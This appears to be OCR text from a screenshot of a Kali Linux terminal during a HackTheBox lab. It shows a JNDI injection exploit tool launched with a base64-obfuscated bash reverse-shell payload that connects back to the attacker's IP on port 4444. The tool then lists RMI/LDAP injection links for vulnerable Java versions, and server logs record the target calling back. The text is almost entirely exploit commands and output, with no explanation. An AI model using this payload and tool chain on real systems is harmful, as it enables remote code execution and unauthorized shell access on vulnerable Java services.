 1 2 3 4 2 10.10.16.32 21:32
goer@kali: ~/Tools
File Actions Edit View Help
goer@kali: ~/Desktop/HackTheBox × goer@kali: ~ × goer@kali: ~/Tools ×
Server Log
2024-12-04 21:25:13 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-12-04 21:25:13 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-12-04 21:25:13 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-12-04 21:28:21 [RMISERVER]  >> Have connection from /10.129.147.42:48480
2024-12-04 21:28:21 [RMISERVER]  >> Closing connection
ff^C
┌──(goer㉿kali)-[~/Tools]
└─$
┌──(goer㉿kali)-[~/Tools]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4zMi80NDQ0IDA+JjE=}|{base64,-d}|
{bash,-i}" -A "10.10.16.32"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 10.10.16.32
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4zMi80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}
JNDI Links
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.10.16.32:1099/gd1nmk
ldap://10.10.16.32:1389/gd1nmk
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.10.16.32:1099/5n352w
ldap://10.10.16.32:1389/5n352w
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://10.10.16.32:1099/mfxdsg
Server Log
2024-12-04 21:29:27 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-12-04 21:29:27 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-12-04 21:29:27 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-12-04 21:30:15 [RMISERVER]  >> Have connection from /10.129.147.42:48512
2024-12-04 21:30:16 [RMISERVER]  >> Reading message...
2024-12-04 21:30:16 [RMISERVER]  >> Is RMI.lookup call for litikh 2
2024-12-04 21:30:16 [RMISERVER]  >> Reference that matches the name(litikh) is not found.
2024-12-04 21:30:16 [RMISERVER]  >> Closing connection